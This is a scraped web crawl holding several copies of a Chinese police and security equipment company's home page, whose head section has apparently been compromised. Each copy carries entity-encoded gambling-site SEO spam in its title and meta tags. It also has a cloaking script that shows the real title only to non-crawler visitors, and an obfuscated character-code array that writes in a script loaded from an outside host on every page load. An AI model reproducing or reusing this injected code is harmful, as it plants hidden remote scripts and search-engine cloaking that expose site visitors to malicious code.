	       <li><a href="http://www.fri.com.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf2b905ee41.png"></a></li><li><a href="http://www.acpst.org.cn/first.asp?id=31" target="_blank"><img src="/Uploads/2018-09-29/5baf3d795a439.png"></a></li><li><a href="http://www.trimps.ac.cn" target="_blank"><img src="/Uploads/2018-09-29/5baf2c6d3d220.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2e6515798.png"></a></li><li><a href="http://www.ga.net.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf41e230d2e.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877a04d5b6d.jpg"></a></li><li><a href="http://www.cas.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf3c1b79132.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf36203cb58.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877d6587366.jpg"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2ef8d64d2.png"></a></li>  
       </ul>
	</div>
</div>
<footer>
	<div class="footer1">
		<div class="wenben">
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">产品中心</p>
				<ul>
				   <li><a href="/Home/Product/index.html?cid=69">刑侦产品</a></li><li><a href="/Home/Product/index.html?cid=7">侦察反侦察</a></li><li><a href="/Home/Product/index.html?cid=8">反恐排爆</a></li><li><a href="/Home/Product/index.html?cid=9">安检搜查</a></li><li><a href="/Home/Product/index.html?cid=10">警用装备</a></li><li><a href="/Home/Product/index.html?cid=11">警犬装备</a></li><li><a href="/Home/Product/index.html?cid=100">优势产品</a></li>							
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">关于我们</p>
				<ul>
					<li><a href="/Home/About/gsgk.html">公司概况</a></li>
					<li><a href="/Home/About/fzlc.html">发展历程</a></li>
					<li><a href="/Home/About/zizhi.html">企业资质</a></li>					
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">联系我们</p>
				<ul>
					<li><a href="/Home/Contact/ren.html">人才招聘</a></li>
					<li><a href="/Home/Contact/liu.html">在线留言</a></li>
					<li><a href="/Home/Contact/index.html">联系方式</a></li>					
				</ul>
			</div>	
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">最新动态</p>
				<ul>
					 <li><a href="/Home/News/index.html?cid=16">大型活动安保</a></li><li><a href="/Home/News/index.html?cid=103">公司动态</a></li>			
				</ul>
			</div>
			<div class="wenben2">
				<div class="left">
					<p><img src="/Public/home/images/footer1_03.png">联系方式</p>
					<p>010-63707831    </p>
					<p><a href="javascript:;"><img src="/Public/home/images/zixun_03.png">立即咨询</p></a>
				</div>
				<div class="right">
					<img src="/Uploads/2018-09-25/5ba9fb444a819.png">
					<p>扫描二维码 关注我们</p>
				</div>
			</div>	
		</div>
	</div>
	<div class="footer2">
		<p class="p1">
		   <a href="http://www.cps.com.cn/" target="_blank">中安网 </a><a href="http://www.fri.com.cn/" target="_blank">公安部第一研究所 </a><a href="http://www.cpd.com.cn/" target="_blank">中国警察网 </a><a href="http://www.mps.gov.cn/" target="_blank">中华人民共和国公安部 </a>
		</p>
		<div class="dibu">
			<p>©2018 zhonganxingtong all rights reserved 北京中安星通科技有限公司     <a href="http://beian.miit.gov.cn/" target="_blank"> 京ICP备18045199号-1</a></p>
		</div>
	</div>
</footer>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.shuimotongyuan.com/Public/home/js/index.js
body_size: 5707
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#65;&#89;&#88;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#32593;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#25163;&#26426;&#65;&#80;&#80;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9917;&#65039;&#65039;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#24050;&#35748;&#35777;&#58;&#32;&#22320;&#22336;&#58;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#9989;&#55356;&#57217;&#12300;&#21253;&#21547;&#26368;&#26032;&#23448;&#32593;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30331;&#38470;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#32593;&#31449;&#12289;&#32593;&#39029;&#12289;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='北京中安星通科技有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1"><!--移动设备优先-->
<meta name="keywords" content="北京中安星通科技有限公司" />
<meta name="description" content="北京中安星通科技有限公司" />
<link rel="stylesheet" href="/Public/home/css/swiper.min.css">
<!-- jQuery文件。务必在bootstrap.min.js 之前引入 -->
<script src="/Public/home/js/jquery-1.8.3.min.js"></script>
<script src="/Public/home/js/index.js"></script>
<script src="/Public/home/js/swiper.min.js"></script>
<link rel="stylesheet" href="/Public/home/css/index.css">
</head>
<body>
<div class="title">
	<div class="title1">
		<p>公安信息化系统，军警装备综合提供商--中安星通欢迎您！</p>
        <p><img src="/Public/home/images/telp_03.png">热线电话：010-63707831    </p>
	</div>
</div>
<header>
	<div class="header-left">
		<a href="/Home/Index/index.html"><img src="/Uploads/2018-08-29/5b86161991bb1.png"></a>
	</div>
	<ul class="header-center">
		<li><a href="/Home/Index/index.html">首页</a></li>
		<li>
			<a href="/Home/About/gsgk.html">关于我们</a>
			<div class="xiala">
				<div class="xiala1">
					<a href="/Home/About/gsgk.html">公司概况</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/fzlc.html">发展历程</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/zizhi.html">企业资质</a>
				</div>
			</div>
		</li>
		<li><a href="/Home/Product/index.html">产品中心</a>
		<div class="xiala">
		       <div class="xiala1">
					<a >优势产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=101">自主产品</a>					 </div>
				</div><div class="xiala1">
					<a >刑侦产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=70">公安信息化系统系列</a><a href="/Home/Product/index.html?cid=71">案卷及法医胶片扫描系列</a><a href="/Home/Product/index.html?cid=72">现场勘查系列</a><a href="/Home/Product/index.html?cid=80">案件现场三维复原系列</a><a href="/Home/Product/index.html?cid=73">物证检验系列</a><a href="/Home/Product/index.html?cid=78">电子取证系列</a><a href="/Home/Product/index.html?cid=79">视频分析系列</a>					 </div>
				</div><div class="xiala1">
					<a >侦察反侦察</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=95">侦察反侦察</a>					 </div>
				</div><div class="xiala1">
					<a >反恐排爆</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=83">排爆系列</a><a href="/Home/Product/index.html?cid=84">反恐救援系列</a>					 </div>
				</div><div class="xiala1">
					<a >安检搜查</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=85">综合移动警务终端</a><a href="/Home/Product/index.html?cid=86">爆炸物违禁品探测系列</a><a href="/Home/Product/index.html?cid=87">安全检查</a>					 </div>
				</div><div class="xiala1">
					<a >警用装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=98">警用装备</a>					 </div>
				</div><div class="xiala1">
					<a >警犬装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=97">警犬装备</a>					 </div>
				</div>			</div>
		</li>	
		<li><a href="/Home/Fang/index.html">解决方案</a></li>
		<li><a href="/Home/Classic/index.html">经典案例</a>
			<div class="xiala">
			  <div class="xiala1">
					<a href="/Home/Classic/index.html?cid=21">经典案例I</a>
				</div><div class="xiala1">
					<a href="/Home/Classic/index.html?cid=102">经典案例II</a>
				</div>			</div>
		</li>
		<li><a href="/Home/News/index.html">最新动态</a>
		   <div class="xiala">
		        <div class="xiala1">
					<a href="/Home/News/index.html?cid=16">大型活动安保</a>
			   	</div><div class="xiala1">
					<a href="/Home/News/index.html?cid=103">公司动态</a>
			   	</div>			</div>
		</li>
		<li><a href="/Home/Contact/index.html">联系我们</a>
		<div class="xiala">
				<div class="xiala1">
				    <a href="/Home/Contact/index.html">联系方式</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/liu.html">在线留言</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/ren.html">人才招聘</a>
				</div>
			</div>
		</li>
	</ul>
	<div class="header-right">
	    <form method="get" action="/Home/Product/sou.html">
		<input type="text" name="keyword" placeholder="输入内容搜索">
		<button><img src="/Public/home/images/sousuo_03.png"></button>
		</form>
	</div>
</header>
<div class="swiper-container swiper-container1">
    <div class="swiper-wrapper">
	    <div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfa768419.jpg"></a></div><div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfc936d2d.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=62" target="_blank"><img src="/Uploads/2022-06-21/62b190ca87301.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=381" target="_blank"><img src="/Uploads/2022-07-11/62cbbcc9deeae.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=382" target="_blank"><img src="/Uploads/2022-07-11/62cbdc4caf9b5.jpg"></a></div>    </div>
    <!-- 如果需要分页器 -->
    <div class="swiper-pagination"></div>
    
    <!-- 如果需要导航按钮 -->
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>
<div class="main">
	<div class="chanpin">
		<div class="xinwen">
			<div class="swiper-container swiper-container2">
			    <div class="swiper-wrapper">
			        <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=408"><img src="/Public/home/images/xinwen_03.jpg">东航飞机坠毁事件</a></p>
			        	    <p><a href="/Home/News/show.html?id=408">2022-04-01 15:52:55</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=407"><img src="/Public/home/images/xinwen_03.jpg">2022年北京冬奥会</a></p>
			        	    <p><a href="/Home/News/show.html?id=407">2022-03-10 11:32:59</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    	 <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=406"><img src="/Public/home/images/xinwen_03.jpg">2021北京冬奥会国际测试赛</a></p>
			        	    <p><a href="/Home/News/show.html?id=406">2021-10-12 15:57:11</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=405"><img src="/Public/home/images/xinwen_03.jpg">2019年北京世界园艺博览会安保</a></p>
			        	    <p><a href="/Home/News/show.html?id=405">2019-10-10 10:38:58</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    </div>
			</div>
		</div>
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti_03.png"></p>
			<h2>产品中心</h2>
		</div>
		<div class="neirong">
			<ul class="neirong1">
			    <li><a href="javascript:;" onClick="cate(69)">刑侦产品</a></li><li><a href="javascript:;" onClick="cate(7)">侦察反侦察</a></li><li><a href="javascript:;" onClick="cate(8)">反恐排爆</a></li><li><a href="javascript:;" onClick="cate(9)">安检搜查</a></li><li><a href="javascript:;" onClick="cate(10)">警用装备</a></li><li><a href="javascript:;" onClick="cate(11)">警犬装备</a></li><li><a href="javascript:;" onClick="cate(100)">优势产品</a></li>			</ul>
			<ul class="neirong2" id="title">
			   <li>
					<a href="/Home/Product/show.html?id=62">
						<img src="/Uploads/2018-10-16/5bc5590eec84a.png">
						<p>公安RFID物证管理系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=72">
						<img src="/Uploads/2018-09-30/5bb0a3c4b76db.png">
						<p>便携式全自动激光物证显现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=381">
						<img src="/Uploads/2022-07-11/62cbb63fe5851.png">
						<p>可视化DNA生物光谱提取仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=315">
						<img src="/Uploads/2018-10-25/5bd15340cfc2a.png">
						<p>单兵研判系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=83">
						<img src="/Uploads/2018-10-08/5bbb102a1c957.png">
						<p>便携式蓝紫双波长生物物证发现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=71">
						<img src="/Uploads/2018-09-29/5baf77840b214.png">
						<p>司法鉴定专用胶片扫描仪</p>
					</a>
				</li>			</ul>
		</div>
	</div>
</div>
<script>
function cate(id){
  $('#title').html('');
  var id=id;
 $.post("/Home/Index/product",{"id":id},function(data){
    var title='';
	var res = eval("("+data+")");
	for(i=0;i<res.length;i++){
	 title +='<li><a href="/Home/Product/show.html?id='+res[i]['a_id']+'"><img src="'+res[i]['a_pic']+'"><p>'+res[i]['a_title']+'</a></li>';
	}
    $('#title').html(title);
 })
}
</script>
<div class="huoban">
	<div class="huoban1">
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti1_03.png"></p>
			<h2>合作伙伴</h2>
		</div>
		<p class="p1">  公司秉承“专业、创新、诚信、共赢”的经营理念，
以用户三个满意： “产品质量满意， 先进技术满意，售后服务满意 ” 为基本原则。
愿与各界同行携手共进为中国公共安全事业做出贡献！</p>
       <ul class="huoban2">
	       <li><a href="http://www.fri.com.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf2b905ee41.png"></a></li><li><a href="http://www.acpst.org.cn/first.asp?id=31" target="_blank"><img src="/Uploads/2018-09-29/5baf3d795a439.png"></a></li><li><a href="http://www.trimps.ac.cn" target="_blank"><img src="/Uploads/2018-09-29/5baf2c6d3d220.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2e6515798.png"></a></li><li><a href="http://www.ga.net.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf41e230d2e.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877a04d5b6d.jpg"></a></li><li><a href="http://www.cas.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf3c1b79132.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf36203cb58.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877d6587366.jpg"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2ef8d64d2.png"></a></li>  
       </ul>
	</div>
</div>
<footer>
	<div class="footer1">
		<div class="wenben">
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">产品中心</p>
				<ul>
				   <li><a href="/Home/Product/index.html?cid=69">刑侦产品</a></li><li><a href="/Home/Product/index.html?cid=7">侦察反侦察</a></li><li><a href="/Home/Product/index.html?cid=8">反恐排爆</a></li><li><a href="/Home/Product/index.html?cid=9">安检搜查</a></li><li><a href="/Home/Product/index.html?cid=10">警用装备</a></li><li><a href="/Home/Product/index.html?cid=11">警犬装备</a></li><li><a href="/Home/Product/index.html?cid=100">优势产品</a></li>							
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">关于我们</p>
				<ul>
					<li><a href="/Home/About/gsgk.html">公司概况</a></li>
					<li><a href="/Home/About/fzlc.html">发展历程</a></li>
					<li><a href="/Home/About/zizhi.html">企业资质</a></li>					
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">联系我们</p>
				<ul>
					<li><a href="/Home/Contact/ren.html">人才招聘</a></li>
					<li><a href="/Home/Contact/liu.html">在线留言</a></li>
					<li><a href="/Home/Contact/index.html">联系方式</a></li>					
				</ul>
			</div>	
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">最新动态</p>
				<ul>
					 <li><a href="/Home/News/index.html?cid=16">大型活动安保</a></li><li><a href="/Home/News/index.html?cid=103">公司动态</a></li>			
				</ul>
			</div>
			<div class="wenben2">
				<div class="left">
					<p><img src="/Public/home/images/footer1_03.png">联系方式</p>
					<p>010-63707831    </p>
					<p><a href="javascript:;"><img src="/Public/home/images/zixun_03.png">立即咨询</p></a>
				</div>
				<div class="right">
					<img src="/Uploads/2018-09-25/5ba9fb444a819.png">
					<p>扫描二维码 关注我们</p>
				</div>
			</div>	
		</div>
	</div>
	<div class="footer2">
		<p class="p1">
		   <a href="http://www.cps.com.cn/" target="_blank">中安网 </a><a href="http://www.fri.com.cn/" target="_blank">公安部第一研究所 </a><a href="http://www.cpd.com.cn/" target="_blank">中国警察网 </a><a href="http://www.mps.gov.cn/" target="_blank">中华人民共和国公安部 </a>
		</p>
		<div class="dibu">
			<p>©2018 zhonganxingtong all rights reserved 北京中安星通科技有限公司     <a href="http://beian.miit.gov.cn/" target="_blank"> 京ICP备18045199号-1</a></p>
		</div>
	</div>
</footer>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.shuimotongyuan.com/Public/home/js/swiper.min.js
body_size: 5707
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#65;&#89;&#88;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#32593;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#25163;&#26426;&#65;&#80;&#80;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9917;&#65039;&#65039;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#24050;&#35748;&#35777;&#58;&#32;&#22320;&#22336;&#58;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#9989;&#55356;&#57217;&#12300;&#21253;&#21547;&#26368;&#26032;&#23448;&#32593;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30331;&#38470;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#32593;&#31449;&#12289;&#32593;&#39029;&#12289;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='北京中安星通科技有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1"><!--移动设备优先-->
<meta name="keywords" content="北京中安星通科技有限公司" />
<meta name="description" content="北京中安星通科技有限公司" />
<link rel="stylesheet" href="/Public/home/css/swiper.min.css">
<!-- jQuery文件。务必在bootstrap.min.js 之前引入 -->
<script src="/Public/home/js/jquery-1.8.3.min.js"></script>
<script src="/Public/home/js/index.js"></script>
<script src="/Public/home/js/swiper.min.js"></script>
<link rel="stylesheet" href="/Public/home/css/index.css">
</head>
<body>
<div class="title">
	<div class="title1">
		<p>公安信息化系统，军警装备综合提供商--中安星通欢迎您！</p>
        <p><img src="/Public/home/images/telp_03.png">热线电话：010-63707831    </p>
	</div>
</div>
<header>
	<div class="header-left">
		<a href="/Home/Index/index.html"><img src="/Uploads/2018-08-29/5b86161991bb1.png"></a>
	</div>
	<ul class="header-center">
		<li><a href="/Home/Index/index.html">首页</a></li>
		<li>
			<a href="/Home/About/gsgk.html">关于我们</a>
			<div class="xiala">
				<div class="xiala1">
					<a href="/Home/About/gsgk.html">公司概况</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/fzlc.html">发展历程</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/zizhi.html">企业资质</a>
				</div>
			</div>
		</li>
		<li><a href="/Home/Product/index.html">产品中心</a>
		<div class="xiala">
		       <div class="xiala1">
					<a >优势产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=101">自主产品</a>					 </div>
				</div><div class="xiala1">
					<a >刑侦产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=70">公安信息化系统系列</a><a href="/Home/Product/index.html?cid=71">案卷及法医胶片扫描系列</a><a href="/Home/Product/index.html?cid=72">现场勘查系列</a><a href="/Home/Product/index.html?cid=80">案件现场三维复原系列</a><a href="/Home/Product/index.html?cid=73">物证检验系列</a><a href="/Home/Product/index.html?cid=78">电子取证系列</a><a href="/Home/Product/index.html?cid=79">视频分析系列</a>					 </div>
				</div><div class="xiala1">
					<a >侦察反侦察</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=95">侦察反侦察</a>					 </div>
				</div><div class="xiala1">
					<a >反恐排爆</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=83">排爆系列</a><a href="/Home/Product/index.html?cid=84">反恐救援系列</a>					 </div>
				</div><div class="xiala1">
					<a >安检搜查</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=85">综合移动警务终端</a><a href="/Home/Product/index.html?cid=86">爆炸物违禁品探测系列</a><a href="/Home/Product/index.html?cid=87">安全检查</a>					 </div>
				</div><div class="xiala1">
					<a >警用装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=98">警用装备</a>					 </div>
				</div><div class="xiala1">
					<a >警犬装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=97">警犬装备</a>					 </div>
				</div>			</div>
		</li>	
		<li><a href="/Home/Fang/index.html">解决方案</a></li>
		<li><a href="/Home/Classic/index.html">经典案例</a>
			<div class="xiala">
			  <div class="xiala1">
					<a href="/Home/Classic/index.html?cid=21">经典案例I</a>
				</div><div class="xiala1">
					<a href="/Home/Classic/index.html?cid=102">经典案例II</a>
				</div>			</div>
		</li>
		<li><a href="/Home/News/index.html">最新动态</a>
		   <div class="xiala">
		        <div class="xiala1">
					<a href="/Home/News/index.html?cid=16">大型活动安保</a>
			   	</div><div class="xiala1">
					<a href="/Home/News/index.html?cid=103">公司动态</a>
			   	</div>			</div>
		</li>
		<li><a href="/Home/Contact/index.html">联系我们</a>
		<div class="xiala">
				<div class="xiala1">
				    <a href="/Home/Contact/index.html">联系方式</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/liu.html">在线留言</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/ren.html">人才招聘</a>
				</div>
			</div>
		</li>
	</ul>
	<div class="header-right">
	    <form method="get" action="/Home/Product/sou.html">
		<input type="text" name="keyword" placeholder="输入内容搜索">
		<button><img src="/Public/home/images/sousuo_03.png"></button>
		</form>
	</div>
</header>
<div class="swiper-container swiper-container1">
    <div class="swiper-wrapper">
	    <div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfa768419.jpg"></a></div><div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfc936d2d.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=62" target="_blank"><img src="/Uploads/2022-06-21/62b190ca87301.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=381" target="_blank"><img src="/Uploads/2022-07-11/62cbbcc9deeae.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=382" target="_blank"><img src="/Uploads/2022-07-11/62cbdc4caf9b5.jpg"></a></div>    </div>
    <!-- 如果需要分页器 -->
    <div class="swiper-pagination"></div>
    
    <!-- 如果需要导航按钮 -->
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>
<div class="main">
	<div class="chanpin">
		<div class="xinwen">
			<div class="swiper-container swiper-container2">
			    <div class="swiper-wrapper">
			        <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=408"><img src="/Public/home/images/xinwen_03.jpg">东航飞机坠毁事件</a></p>
			        	    <p><a href="/Home/News/show.html?id=408">2022-04-01 15:52:55</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=407"><img src="/Public/home/images/xinwen_03.jpg">2022年北京冬奥会</a></p>
			        	    <p><a href="/Home/News/show.html?id=407">2022-03-10 11:32:59</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    	 <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=406"><img src="/Public/home/images/xinwen_03.jpg">2021北京冬奥会国际测试赛</a></p>
			        	    <p><a href="/Home/News/show.html?id=406">2021-10-12 15:57:11</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=405"><img src="/Public/home/images/xinwen_03.jpg">2019年北京世界园艺博览会安保</a></p>
			        	    <p><a href="/Home/News/show.html?id=405">2019-10-10 10:38:58</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    </div>
			</div>
		</div>
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti_03.png"></p>
			<h2>产品中心</h2>
		</div>
		<div class="neirong">
			<ul class="neirong1">
			    <li><a href="javascript:;" onClick="cate(69)">刑侦产品</a></li><li><a href="javascript:;" onClick="cate(7)">侦察反侦察</a></li><li><a href="javascript:;" onClick="cate(8)">反恐排爆</a></li><li><a href="javascript:;" onClick="cate(9)">安检搜查</a></li><li><a href="javascript:;" onClick="cate(10)">警用装备</a></li><li><a href="javascript:;" onClick="cate(11)">警犬装备</a></li><li><a href="javascript:;" onClick="cate(100)">优势产品</a></li>			</ul>
			<ul class="neirong2" id="title">
			   <li>
					<a href="/Home/Product/show.html?id=62">
						<img src="/Uploads/2018-10-16/5bc5590eec84a.png">
						<p>公安RFID物证管理系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=72">
						<img src="/Uploads/2018-09-30/5bb0a3c4b76db.png">
						<p>便携式全自动激光物证显现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=381">
						<img src="/Uploads/2022-07-11/62cbb63fe5851.png">
						<p>可视化DNA生物光谱提取仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=315">
						<img src="/Uploads/2018-10-25/5bd15340cfc2a.png">
						<p>单兵研判系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=83">
						<img src="/Uploads/2018-10-08/5bbb102a1c957.png">
						<p>便携式蓝紫双波长生物物证发现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=71">
						<img src="/Uploads/2018-09-29/5baf77840b214.png">
						<p>司法鉴定专用胶片扫描仪</p>
					</a>
				</li>			</ul>
		</div>
	</div>
